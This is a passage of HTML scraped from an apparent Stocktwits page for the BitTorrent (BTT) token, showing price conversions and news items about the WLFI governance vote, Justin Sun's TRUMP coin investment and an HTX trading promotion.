GBP</span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm"><span>£<!-- -->0.0<sub>6</sub>2916</span></span></div></div><div class="FundamentalsDataSummary_tableRow__zaYcW flex-[1_1_33%] max-w-[33%] w-full mb-4"><div class="flex-col justify-between items-start flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>BTT / CAD</span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm"><span>CA$<!-- -->0.0<sub>6</sub>5456</span></span></div></div><div class="FundamentalsDataSummary_tableRow__zaYcW flex-[1_1_33%] max-w-[33%] w-full mb-4"><div class="flex-col justify-between items-start flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>BTT / AUD</span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm"><span>A$<!-- -->0.0<sub>6</sub>5758</span></span></div></div><div class="FundamentalsDataSummary_tableRow__zaYcW flex-[1_1_33%] max-w-[33%] w-full mb-4"><div class="flex-col justify-between items-start flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>BTT / INR</span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm">₹0.00003651</span></div></div><div class="FundamentalsDataSummary_tableRow__zaYcW flex-[1_1_33%] max-w-[33%] w-full mb-4"><div class="flex-col justify-between items-start flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>BTT / NGN</span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm">NGN 0.0006</span></div></div><div class="FundamentalsDataSummary_tableRow__zaYcW flex-[1_1_33%] max-w-[33%] w-full mb-4"><div class="flex-col justify-between items-start flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>BTT / NZD</span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm"><span>NZ$<!-- -->0.0<sub>6</sub>6681</span></span></div></div><div class="FundamentalsDataSummary_tableRow__zaYcW flex-[1_1_33%] max-w-[33%] w-full mb-4"><div class="flex-col justify-between items-start flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>BTT / PHP</span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm">₱0.0000235</span></div></div><div class="FundamentalsDataSummary_tableRow__zaYcW flex-[1_1_33%] max-w-[33%] w-full mb-4"><div class="flex-col justify-between items-start flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>BTT / SGD</span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm"><span>SGD<!-- -->0.0<sub>6</sub>5056</span></span></div></div><div class="FundamentalsDataSummary_tableRow__zaYcW flex-[1_1_33%] max-w-[33%] w-full mb-4"><div class="flex-col justify-between items-start flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>BTT / ZAR</span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm"><span>ZAR<!-- -->0.0<sub>5</sub>64</span></span></div></div></div></div></div><div class="SymbolPageMainArticle_container__zplEs cursor-pointer transition-all duration-300 ease-in-out overflow-hidden max-h-40"><div class="flex-row justify-between items-start flex SymbolPageMainArticle_inner__vzc8n gap-x-[20px] border border-primary-border p-3 rounded-xl hover|bg-light-grey-6-rgba-50 dark|hover|bg-dark-grey-5"><div class="flex-col justify-between items-start flex gap-y-2 SymbolPageMainArticle_contentContainer__9l4dE flex-shrink-1"><span class="SymbolPageMainArticle_header__PLy85 self-stretch text-st-primary-text text-sm font-semibold line-clamp-2"><svg aria-labelledby="SymbolPageMainArticle-header-aria" role="img" width="100%" height="40"><title id="SymbolPageMainArticle-header-aria">Loading...</title><rect role="presentation" x="0" y="0" width="100%" height="100%" clip-path="url(#SymbolPageMainArticle-header-diff)" style="fill:url(#SymbolPageMainArticle-header-animated-diff)"></rect><defs><clipPath id="SymbolPageMainArticle-header-diff"><rect y="6" x="-10" width="100%" height="8"></rect><rect y="26" x="-10" width="100%" height="8"></rect></clipPath><linearGradient id="SymbolPageMainArticle-header-animated-diff" gradientTransform="translate(-2 0)"><stop offset="0%" stop-color="var(--content-loader-background)" stop-opacity="1"></stop><stop offset="50%" stop-color="var(--content-loader-foreground)" stop-opacity="1"></stop><stop offset="100%" stop-color="var(--content-loader-background)" stop-opacity="1"></stop><animateTransform attributeName="gradientTransform" type="translate" values="-2 0; 0 0; 2 0" dur="1.2s" repeatCount="indefinite"></animateTransform></linearGradient></defs></svg></span><div class="flex-col justify-start items-start flex"><div class="flex-row justify-start items-center flex NewsItem_info__lsjJW text-st-tertiary-text text-xs whitespace-nowrap flex-wrap"><span class="mr-1"></span></div></div></div><svg aria-labelledby="SymbolPageMainArticle-image-aria" role="img" width="40" height="40"><title id="SymbolPageMainArticle-image-aria">Loading...</title><rect role="presentation" x="0" y="0" width="100%" height="100%" clip-path="url(#SymbolPageMainArticle-image-diff)" style="fill:url(#SymbolPageMainArticle-image-animated-diff)"></rect><defs><clipPath id="SymbolPageMainArticle-image-diff"><rect r="0" width="100%" height="40"></rect></clipPath><linearGradient id="SymbolPageMainArticle-image-animated-diff" gradientTransform="translate(-2 0)"><stop offset="0%" stop-color="var(--content-loader-background)" stop-opacity="1"></stop><stop offset="50%" stop-color="var(--content-loader-foreground)" stop-opacity="1"></stop><stop offset="100%" stop-color="var(--content-loader-background)" stop-opacity="1"></stop><animateTransform attributeName="gradientTransform" type="translate" values="-2 0; 0 0; 2 0" dur="1.2s" repeatCount="indefinite"></animateTransform></linearGradient></defs></svg></div></div></div><div class="react-tabs" data-rttabs="true"><div class="CryptoPage_tabsList__h3PJZ overflow-x-auto scrollbar-hidden"><ul id="symbol-page-hero-tabs" class="react-tabs__tab-list Tab_reactTabList__DlGgm border-t !h-10 border-primary-hairline text-tertiary-text px-5 flex border-primary-hairline border-b" role="tablist"><li class="react-tabs__tab Tab_reactTab__AN_bb hover|text-st-secondary-text hover|border-light-grey-3 dark|hover|border-dark-grey-2 relative border-b border-transparent bg-primary-background CryptoPage_tab__Pc7g9 text-st-tertiary-text px-5 shrink-0 CryptoPage_selectedTab__xB5kR !text-primary-text Tab_tabSelected__VRHyS !border-b !border-tab-underline !text-primary-text" role="tab" id="tab:R8dppjam:0" aria-selected="true" aria-disabled="false" aria-controls="panel:R8dppjam:0" tabindex="0" data-rttab="true"><div><span class="Tab_text__yKwPe text-sm font-semibold"><h2 class="capitalize font-semibold">Chart</h2></span></div></li><li class="react-tabs__tab Tab_reactTab__AN_bb hover|text-st-secondary-text hover|border-light-grey-3 dark|hover|border-dark-grey-2 relative border-b border-transparent bg-primary-background CryptoPage_tab__Pc7g9 text-st-tertiary-text px-5 shrink-0" role="tab" id="tab:R8dppjam:1" aria-selected="false" aria-disabled="false" aria-controls="panel:R8dppjam:1" data-rttab="true"><div><span class="Tab_text__yKwPe text-sm font-semibold"><h2 class="capitalize font-semibold">News</h2></span></div></li><li class="react-tabs__tab Tab_reactTab__AN_bb hover|text-st-secondary-text hover|border-light-grey-3 dark|hover|border-dark-grey-2 relative border-b border-transparent bg-primary-background CryptoPage_tab__Pc7g9 text-st-tertiary-text px-5 shrink-0" role="tab" id="tab:R8dppjam:2" aria-selected="false" aria-disabled="false" aria-controls="panel:R8dppjam:2" data-rttab="true"><div><span class="Tab_text__yKwPe text-sm font-semibold"><h2 class="capitalize font-semibold">Sentiment</h2></span></div></li><li class="react-tabs__tab Tab_reactTab__AN_bb hover|text-st-secondary-text hover|border-light-grey-3 dark|hover|border-dark-grey-2 relative border-b border-transparent bg-primary-background CryptoPage_tab__Pc7g9 text-st-tertiary-text px-5 shrink-0" role="tab" id="tab:R8dppjam:3" aria-selected="false" aria-disabled="false" aria-controls="panel:R8dppjam:3" data-rttab="true"><div><span class="Tab_text__yKwPe text-sm font-semibold"><h2 class="capitalize font-semibold">Info</h2></span></div></li><li class="react-tabs__tab Tab_reactTab__AN_bb hover|text-st-secondary-text hover|border-light-grey-3 dark|hover|border-dark-grey-2 relative border-b border-transparent bg-primary-background CryptoPage_tab__Pc7g9 text-st-tertiary-text px-5 shrink-0" role="tab" id="tab:R8dppjam:4" aria-selected="false" aria-disabled="false" aria-controls="panel:R8dppjam:4" data-rttab="true"><div><span class="Tab_text__yKwPe text-sm font-semibold"><h2 class="capitalize font-semibold">Historical Prices</h2></span></div></li></ul></div><div class="CryptoPage_tabPanel__vVK3d text-st-primary-text react-tabs__tab-panel--selected" role="tabpanel" id="panel:R8dppjam:0" aria-labelledby="tab:R8dppjam:0"><script id="table-schema" type="application/ld+json">{
            "@context": "https://schema.org",
            "@type": "Table",
            "about": "BTT Fundamentals"
          }</script><span itemscope="" itemType="https://schema.org/DataFeed"><meta itemProp="name" content="BitTorrent(BTT) Price Today, BTT to USD Real-Time, Latest Discussions, Interactive Chart &amp; News"/><meta itemProp="description" content="Track BitTorrent(BTT) Price, real-time chart movements, latest community messages, chart, news and related information. Share your ideas and get valuable insights from the community of like minded traders and investors"/><meta itemProp="keywords" content="BTT price, BTT, BTT, BTT price today, BTT real-time chart, BTT messages, BTT discussion, BTT community, BTT news, BTT message board"/><meta itemProp="dateModified" content="01/25/2026, 09:48:03 PM EST"/><span itemType="https://schema.org/DataFeedItem" itemscope="" itemProp="dataFeedElement"><meta itemProp="dateModified" content="01/25/2026, 09:48:03 PM EST"/><span itemscope="" itemProp="item" itemType="https://schema.org/Thing"><meta itemProp="name" content="Last Price"/><meta itemProp="sameAs" content="https://stocktwits.com/coins/bittorrent"/></span></span></span><div data-cy="symbol-page-hero-media"></div></div><div class="CryptoPage_tabPanel__vVK3d text-st-primary-text CryptoPage_hiddenTabContent__GbJEP" role="tabpanel" id="panel:R8dppjam:1" aria-labelledby="tab:R8dppjam:1"><div class="Pod_container__AI83J bg-primary-background text-primary-text rounded-md"><div class="flex-row justify-between items-center flex SymbolRelatedNews_newsFilterContainer__uRVv6 bg-primary-background w-full mt-5 pl-5"><span class="text-lg font-semibold">News</span><div class="SymbolRelatedNews_pills__U_d62 tabletSm-down|px-2 px-6 flex items-center whitespace-nowrap gap-2"><div class="SymbolRelatedNews_pill__I9lWz font-light flex cursor-pointer justify-center h-[24px] w-auto px-3 rounded-full border SymbolRelatedNews_selected__n_JPk text-white dark|border-none bg-black dark|bg-tag-background"><span class="SymbolRelatedNews_label__Ob0Nn flex flex-row justify-start items-center text-xs capitalize">all</span></div><div class="SymbolRelatedNews_pill__I9lWz font-light flex cursor-pointer justify-center h-[24px] w-auto px-3 rounded-full border SymbolRelatedNews_unselected__6BIYi text-black border-primary-hairline bg-primary-background dark|text-white"><span class="SymbolRelatedNews_label__Ob0Nn flex flex-row justify-start items-center text-xs capitalize">press releases</span></div></div></div><div class="NewsBucket_container__hYP15 relative grid bg-primary-background text-primary-text overflow-hidden rounded-md NewsBucket_vertical__dH_W7 p-5 grid-flow-row h-auto xs-down|px-0"><div class="NewsBucket_itemVertical__5ntkL py-6 first|border-t border-b border-primary-hairline"><div class="NewsItem_container__w30_A ShareNewsDropdown_shareNewsHoverContainer__Q6kpz relative overflow-hidden w-full justify-start h-auto justify-start NewsItem_direction-col__3s3n_ grid grid-flow-col gap-5"><div class="NewsItem_imageContainer__mZZ0P relative"><div><div class="NewsItem_image__AhQa6 object-cover overflow-hidden w-full cursor-pointer NewsItem_emptyImage__3qOGL flex justify-center items-center bg-news-item-background !border-0 rounded-md"><img alt="News Placeholder" src="https://chunks-prd.stocktwits-cdn.com/_next/static/media/news-placeholder.eb4d81c7.svg" class="NewsItem_newsIcon__bjbsE w-[60px] h-[50px]"/></div></div></div><div class="NewsItem_textContainer__S6PeY relative overflow-hidden flex flex-col inline-block tabletSm-down|pr-0"><div class="NewsItem_shareContainer__YnT3P absolute right-3 top-3"><div class="ShareNewsDropdown_share__hc_qg w-2.5 h-2.5 text-grey-9 text-xs transition duration-150 ease-in-out transition-opacity opacity-0"><span class="Dropdown_trigger__umZTP cursor-pointer"><div><svg width="100%" height="100%" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6.555 0.135231C6.74733 -0.0450771 7.04662 -0.0450771 7.23894 0.135231L11.2389 3.88523C11.4404 4.0741 11.4506 4.39051 11.2617 4.59197C11.0729 4.79343 10.7565 4.80363 10.555 4.61477L7.39697 1.65412V9.5C7.39697 9.77614 7.17312 10 6.89697 10C6.62083 10 6.39697 9.77614 6.39697 9.5V1.65412L3.23894 4.61477C3.03749 4.80363 2.72107 4.79343 2.53221 4.59197C2.34334 4.39051 2.35355 4.0741 2.555 3.88523L6.555 0.135231Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M3 13C2.17157 13 1.5 12.3284 1.5 11.5V9.5C1.5 9.22386 1.27614 9 1 9C0.723858 9 0.5 9.22386 0.5 9.5V11.5C0.5 12.8807 1.61929 14 3 14H11C12.3807 14 13.5 12.8807 13.5 11.5V9.5C13.5 9.22386 13.2761 9 13 9C12.7239 9 12.5 9.22386 12.5 9.5V11.5C12.5 12.3284 11.8284 13 11 13H3Z" fill="currentColor"></path></svg></div></span></div></div><div class="NewsItem_title__QTvqJ pr-2 text-lg font-semibold cursor-pointer text-st-primary-text mb-2 leading-[22px] tabletSm-down|pr-0 tabletSm-down|text-base" rel="noopener nofollow"><span>World Liberty Governance Vote Gains Support While TRON Backs TRUMP Token</span></div><div class="NewsItem_description__yWGa3 h-full overflow-hidden font-normal text-sm text-st-secondary-text line-clamp-3 mb-2">World Liberty Financial, the digital asset platform backed by President Donald Trump and his sons, is nearing the approval of a community vote to make its governance token WLFI tradable, with more than 99% of voters in favor ahead of the July 16 deadline. In a parallel development, Tron founder Justin Sun has committed $100 million to Trump’s TRUMP meme coin and is facilitating its launch on the Tron blockchain, further tightening the ties between the Tron network and Trump-aligned crypto initiatives. Trump-Backed World Liberty Financial Nears Key Milestone as Community Backs Proposal to Make WLFI Token Tradable In a decisive move that could reshape the political and economic dynamics of the crypto industry, World Liberty Financial (WLF) — the controversial digital asset platform backed by President Donald Trump and his sons — has opened voting on a pivotal proposal to make its governance token, WLFI, tradable. The proposal had received over 99% support from community members, positioning the platform for a historic transformation if the vote passes before its July 16 deadline. The initiative marks a significant shift in the evolution of the World Liberty ecosystem, aiming to unlock wider participation in the protocol by allowing users to freely trade the WLFI token on secondary markets. However, the proposal clarifies that “founders, team, and advisor tokens” — which include the substantial holdings of Trump and his family — will remain locked for the time being, likely in an effort to mitigate criticism surrounding potential insider advantage or manipulation. “This would mark a major milestone in the development of the World Liberty Financial ecosystem and opens the door for broader community participation, access, and protocol development,” the official proposal states. Founded in 2024, World Liberty Financial quickly became one of the most high-profile projects in the crypto space, not least due to the direct involvement of President Trump and his sons — Donald Trump Jr., Eric Trump, and Barron Trump — alongside co-founders Chase Herro and Zak Folkman. The platform’s mission has been to create a decentralized financial infrastructure rooted in American exceptionalism and “freedom-centric” values. However, its rapid growth has come with intense scrutiny. The president’s active participation in crypto — particularly through World Liberty — has raised red flags among ethics watchdogs and political opponents. Critics argue that Trump is using his political position to drive regulatory outcomes favorable to his own investments, a charge he and his allies have denied. According to Bloomberg, the president’s crypto ventures have added at least $620 million to his personal portfolio in the past several months. In June, Trump reported $57.4 million in income from World Liberty alone and disclosed personal holdings of over 15.75 billion WLFI tokens. Despite this, the Trump family has reportedly been reducing its stake in the company, which currently stands at 40% as of June 2025, down from a majority position in late 2024. WLFI Trading Vote: What It Means for Token Holders Tokenholders have already cast more than five billion votes, with the overwhelming majority in favor of enabling trading for WLFI. If passed, the proposal could immediately enhance the utility and liquidity of the token, potentially making it a centerpiece in the burgeoning ecosystem that includes decentralized apps, a stablecoin (USD1), and governance protocols. Still, concerns linger about centralization and insider control. While the proposal maintains that Trump family-held tokens will remain non-tradable for now, questions remain about how future governance decisions will be shaped, especially as Trump’s political influence continues to intersect with crypto regulation. The move to make WLFI tradable comes at a politically sensitive moment. Starting this week, Republican lawmakers in the US House of Representatives are expected to advance three major crypto-related bills, including the much-debated GENIUS Act — short for Guiding and Establishing National Innovation for US Stablecoins. The legislation aims to create a comprehensive regulatory framework for payment stablecoins in the US. The bill initially stalled in the Senate due to concerns over Trump’s ties to World Liberty and its USD1 stablecoin, which has been positioned as a potential US dollar-backed competitor to USDC and USDT. The controversy was reignited in May, when Eric Trump announced that an Abu Dhabi-based investment group would use USD1 to settle a $2 billion investment in Binance. Despite Democratic opposition, the bill eventually passed after a second Senate vote in June, aided by shifting alliances and lobbying from pro-crypto groups within the Republican Party. Future Outlook: Trading Approval Could Set Off Ripple Effects If the WLFI proposal is approved as expected, it would mark a turning point not only for World Liberty Financial but also for the broader relationship between US politics and digital assets. With the president and his family still holding massive influence in both realms, any development within the WLFI ecosystem is likely to have political reverberations — particularly as Trump eyes a second term and deepens his pro-crypto policy agenda. Analysts say the token becoming tradable could lead to a surge in market speculation, increased institutional interest, and deeper integration of WLFI into DeFi protocols. However, others warn of potential volatility and manipulation risks if governance mechanisms aren&#x27;t further decentralized in tandem. With voting scheduled to conclude on July 16, all eyes are now on the WLFI community and the broader crypto market’s reaction. If approved, the tradability of the token could trigger a new phase of market engagement — and raise fresh questions about how political figures should navigate their dual roles as policymakers and market participants. Justin Sun Commits $100 Million to Trump Meme Coin as Tron-TRUMP Alliance Deepens In related news, the world of crypto and politics continues to intertwine as Tron founder Justin Sun announced a staggering $100 million investment in President Donald Trump’s TRUMP meme coin, signaling a bold new phase in the alliance between two of the most controversial figures in their respective domains. The announcement came just two days after Tron DAO confirmed that the Solana-born meme coin would be launching on the Tron blockchain, further strengthening the partnership between Sun’s Tron ecosystem and Trump’s growing influence in digital assets. Sun and Trump: From Memes to Millions Sun’s backing of the TRUMP token isn’t new—but the size of his commitment and the growing list of personal and financial ties to Trump’s ecosystem mark a striking evolution in the relationship. Earlier this year, Sun was spotted at a VIP gala dinner hosted by President Trump, where he was reportedly the largest individual holder of TRUMP tokens, with $19 million worth of the meme coin on Solana, according to CNBC . Now, with the token expanding to Tron and a nine-figure investment on the table, Sun appears to be doubling down on Trump-aligned crypto initiatives that have captivated MAGA-aligned traders and retail investors alike. Sun’s relationship with Trump’s crypto empire predates this week’s $100 million commitment. In late 2024, shortly after Trump’s re-election, Sun invested $30 million into World Liberty Financial (WLF). By early 2025, Sun had increased that stake to $75 million, later accepting a formal advisory role at World Liberty. The project, which runs a USD-backed stablecoin and governance token (WLFI), has quickly become a flagship for crypto-leaning nationalists and decentralization advocates. In a twist that speaks to the strength of the alliance, World Liberty also made a reciprocal investment in Sun’s own project, purchasing millions of dollars worth of TRX tokens in January 2025. The circular funding model suggests a shared interest in building parallel crypto financial infrastructure that operates outside the confines of traditional systems—and increasingly outside the reach of politically adversarial regulators. A Calculated Political Bet Amid Legal Turmoil While Sun’s aggressive support for Trump’s crypto ventures may appear to be purely strategic or ideological, there may also be legal incentives at play. In March 2023, the US Securities and Exchange Commission (SEC) filed charges against Sun and three of his companies—including Tron Foundation Limited—for allegedly offering and selling TRX and BitTorrent Token (BTT) through unregistered bounty programs that allegedly violated securities laws. But the regulatory landscape has shifted dramatically under the Trump administration. The SEC, now headed by Paul Atkins, has softened its stance on many crypto-related cases—particularly those involving key figures or projects aligned with the current political leadership. This week, a joint “motion to stay” was filed in the US District Court for the Southern District of New York by lawyers representing both Sun and the SEC. The motion signals that negotiations may be underway to settle or delay further action in the case—potentially paving the way for Sun’s full return to the US crypto scene. Ecosystem Expansion: TRUMP Moves to Tron The expansion of the TRUMP meme coin to Tron’s blockchain marks a critical step in its evolution beyond a viral meme. With the Tron network’s low transaction costs and high throughput, the move is expected to facilitate broader retail adoption and enable smart contract integrations for DeFi use cases, NFTs, and more. The official X account for the meme coin, @GetTrumpMemes, confirmed the launch with a celebratory post praising the move as a “natural progression” for a token that began as a cultural movement but has now drawn attention from crypto whales and political elites alike.</div><div class="flex-col justify-start items-start flex"><div class="flex-row justify-start items-center flex NewsItem_info__lsjJW text-st-tertiary-text text-xs whitespace-nowrap flex-wrap"><span class="mr-1">coinpaper</span><span class="mr-1">·</span><span>7mo  ago</span></div></div></div></div></div><div class="NewsBucket_itemVertical__5ntkL py-6 first|border-t border-b border-primary-hairline"><div class="NewsItem_container__w30_A ShareNewsDropdown_shareNewsHoverContainer__Q6kpz relative overflow-hidden w-full justify-start h-auto justify-start NewsItem_direction-col__3s3n_ grid grid-flow-col gap-5"><div class="NewsItem_imageContainer__mZZ0P relative"><div><div class="NewsItem_image__AhQa6 object-cover overflow-hidden w-full cursor-pointer NewsItem_emptyImage__3qOGL flex justify-center items-center bg-news-item-background !border-0 rounded-md"><img alt="News Placeholder" src="https://chunks-prd.stocktwits-cdn.com/_next/static/media/news-placeholder.eb4d81c7.svg" class="NewsItem_newsIcon__bjbsE w-[60px] h-[50px]"/></div></div></div><div class="NewsItem_textContainer__S6PeY relative overflow-hidden flex flex-col inline-block tabletSm-down|pr-0"><div class="NewsItem_shareContainer__YnT3P absolute right-3 top-3"><div class="ShareNewsDropdown_share__hc_qg w-2.5 h-2.5 text-grey-9 text-xs transition duration-150 ease-in-out transition-opacity opacity-0"><span class="Dropdown_trigger__umZTP cursor-pointer"><div><svg width="100%" height="100%" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6.555 0.135231C6.74733 -0.0450771 7.04662 -0.0450771 7.23894 0.135231L11.2389 3.88523C11.4404 4.0741 11.4506 4.39051 11.2617 4.59197C11.0729 4.79343 10.7565 4.80363 10.555 4.61477L7.39697 1.65412V9.5C7.39697 9.77614 7.17312 10 6.89697 10C6.62083 10 6.39697 9.77614 6.39697 9.5V1.65412L3.23894 4.61477C3.03749 4.80363 2.72107 4.79343 2.53221 4.59197C2.34334 4.39051 2.35355 4.0741 2.555 3.88523L6.555 0.135231Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M3 13C2.17157 13 1.5 12.3284 1.5 11.5V9.5C1.5 9.22386 1.27614 9 1 9C0.723858 9 0.5 9.22386 0.5 9.5V11.5C0.5 12.8807 1.61929 14 3 14H11C12.3807 14 13.5 12.8807 13.5 11.5V9.5C13.5 9.22386 13.2761 9 13 9C12.7239 9 12.5 9.22386 12.5 9.5V11.5C12.5 12.3284 11.8284 13 11 13H3Z" fill="currentColor"></path></svg></div></span></div></div><div class="NewsItem_title__QTvqJ pr-2 text-lg font-semibold cursor-pointer text-st-primary-text mb-2 leading-[22px] tabletSm-down|pr-0 tabletSm-down|text-base" rel="noopener nofollow"><span>HTX Launches TRX ETF- Themed Promotions with $150k Rewards</span></div><div class="NewsItem_description__yWGa3 h-full overflow-hidden font-normal text-sm text-st-secondary-text line-clamp-3 mb-2">Singapore, April 24, 2025 – Following Canary Capital’s S-1 filing with the U.S. Securities and Exchange Commission (SEC) for a Canary Staked TRX ETF, the TRON ecosystem is making a major stride toward regulatory integration and mainstream adoption. The move marks a pivotal milestone in connecting digital assets with traditional finance. To celebrate this breakthrough, HTX is launching a limited-time “TRX Trading Carnival” campaign from April 24, 10:00 to May 4, 10:00 (UTC), featuring eight exclusive events across spot and futures markets. Users and their referred friends have the opportunity to share in a 150,000 USDT prize pool by trading TRX and other specified cryptocurrencies. Learn more about the Carnival: https://www.htx.com.co/en-us/mars/activity-center?callId=174539278755741 Event 1: Win 10 TRX by Singup and Airdrops by Trades Each day during the event, the first 5,000 new users who sign up on HTX will receive a 10 TRX airdrop. Completing any amount of spot trading will unlock an additional 10 TRX bonus. Futures traders making their first trade in TRX or any of the selected USDT-margined perpetual contracts with a volume of ≥100 USDT can earn $3 $HTX. This pool is capped at $3,000 worth of $HTX. Event 2: Trade Spot and Split $12,000 Participants who perform spot trades involving TRX, SUN, JST, WIN, BTT, and SUNDOG during the event period will be eligible to share $12,000 in $HTX, allocated based on their spot trading volume ranking. Individual winners can receive up to $500. Margin trading volume for the designated cryptos will be multiplied by 3x when participants’ trading volume is calculated. Event 3: Trade Futures and Share $12,000 Participants who trade TRXUSDT, SUNUSDT, JSTUSDT, WINUSDT, BTTUSDT, and SUNDOGUSDT perpetual futures with a trading volume of ≥10,000 USDT during the event period will share $12,000 in $HTX, based on their rankings by trading volume. Top-ranked traders can earn up to $3,000 individually. Event 4: Trading Contest for SVIPs – $68,000 Prize Pool Prime 6 and above participants will split $68,000 in $HTX based on their spot or futures trading volume rankings for TRX, SUN, JST, WIN, BTT, and SUNDOG. The first-place trader will reap $8,000. Event 5: Share $25,000 by Grid Trading Users who create Spot/Futures Grid bots for any of the eligible cryptos, including TRX, and reach the specified requirements during the event will split a $25,000 reward pool. Event 6: Refer &amp; Earn – Share $30,000 TRX by Inviting Friends During the event period, participants will earn a Mystery Box worth up to 1,500 USDT for each invited friend who completes any spot or futures trade. Trading designated crypto in the spot or futures market and meeting the volume requirement will share an extra $500 TRX. Users who register for the event will each get a 1 USDT Cashback Voucher to deduct spot trading fees with no entry requirement. Event 7: Daily Futures Lucky Draw — Win a Jeep Wrangler Futures traders with daily trading volume ≥100 USDT are eligible to join a daily lucky draw with a guaranteed prize, such as a Jeep Wrangler and 100g gold bar. Event 8: Return to Trade Spot to Win Exclusive Rewards Spot traders who have been inactive for over 30 days and resume trading with ≥10 USDT are eligible for a special lucky draw. Top prizes include 800 USDT and 5,000 TRX. The recent TRX ETF filing highlights the growing interest in integrating crypto and traditional finance systems. HTX is committed to supporting this trend by assisting global blockchain projects in navigating regulatory compliance through innovative marketing initiatives and an enhanced trading platform. About HTX Founded in 2013, HTX has evolved from a virtual asset exchange into a comprehensive ecosystem of blockchain businesses that span digital asset trading, financial derivatives, research, investments, incubation, and other businesses. As a world-leading gateway to Web3, HTX harbors global capabilities that enable it to provide users with safe and reliable services. Adhering to the growth strategy of “Global Expansion, Thriving Ecosystem, Wealth Effect, Security &amp; Compliance,” HTX is dedicated to providing quality services and values to virtual asset enthusiasts worldwide. To learn more about HTX, please visit HTX Square or https://www.htx.com/ , and follow HTX on X , Telegram , and Discord . For further inquiries, please contact glo-media@htx-inc.com The post HTX Launches TRX ETF- Themed Promotions with $150k Rewards first appeared on HTX Square .</div><div class="flex-col justify-start items-start flex"><div class="flex-row justify-start items-center flex NewsItem_info__lsjJW text-st-tertiary-text text-xs whitespace-nowrap flex-wrap"><span class="mr-1">huobi</span><span class="mr-1">·</span><span>9mo  ago</span></div></div></div></div></div><div class="NewsBucket_itemVertical__5ntkL py-6 first|border-t border-b border-primary-hairline"><div class="NewsItem_container__w30_A ShareNewsDropdown_shareNewsHoverContainer__Q6kpz relative overflow-hidden w-full justify-start h-auto justify-start NewsItem_direction-col__3s3n_ grid grid-flow-col gap-5"><div class="NewsItem_imageContainer__mZZ0P relative"><div><div class="NewsItem_image__AhQa6 object-cover overflow-hidden w-full cursor-pointer NewsItem_emptyImage__3qOGL flex justify-center items-center bg-news-item-background !border-0 rounded-md"><img alt="News Placeholder" src="https://chunks-prd.stocktwits-cdn.com/_next/static/media/news-placeholder.eb4d81c7.svg" class="NewsItem_newsIcon__bjbsE w-[60px] h-[50px]"/></div></div></div><div class="NewsItem_textContainer__S6PeY relative overflow-hidden flex flex-col inline-block tabletSm-down|pr-0"><div class="NewsItem_shareContainer__YnT3P absolute right-3 top-3"><div class="ShareNewsDropdown_share__hc_qg w-2.5 h-2.5 text-grey-9 text-xs transition duration-150 ease-in-out transition-opacity opacity-0"><span class="Dropdown_trigger__umZTP cursor-pointer"><div><svg width="100%" height="100%" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6.555 0.135231C6.74733 -0.0450771 7.04662 -0.0450771 7.23894 0.135231L11.2389 3.88523C11.4404 4.0741 11.4506 4.39051 11.2617 4.59197C11.0729 4.79343 10.7565 4.80363 10.555 4.61477L7.39697 1.65412V9.5C7.39697 9.77614 7.17312 10 6.89697 10C6.62083 10 6.39697 9.77614 6.39697 9.5V1.65412L3.23894 4.61477C3.03749 4.80363 2.72107 4.79343 2.53221 4.59197C2.34334 4.39051 2.35355 4.0741 2.555 3.88523L6.555 0.135231Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M3 13C2.17157 13 1.5 12.3284 1.5 11.5V9.5C1.5 9.22386 1.27614 9 1 9C0.723858 9 0.5 9.22386 0.5 9.5V11.5C0.5 12.8807 1.61929 14 3 14H11C12.3807 14 13.5 12.8807 13.5 11.5V9.5C13.5 9.22386 13.2761 9 13 9C12.7239 9 12.5 9.22386 12.5 9.5V11.5C12.5 12.3284 11.8284 13 11 13H3Z" fill="currentColor"></path></svg></div></span></div></div><div class="NewsItem_title__QTvqJ pr-2 text-lg font-semibold cursor-pointer text-st-primary-text mb-2 leading-[22px] tabletSm-down|pr-0 tabletSm-down|text-base" rel="noopener nofollow"><span>$50K In 24 Hours: Web3Bay Presale Shoots Over Half-A-Mil! SOL’s Network Gets New 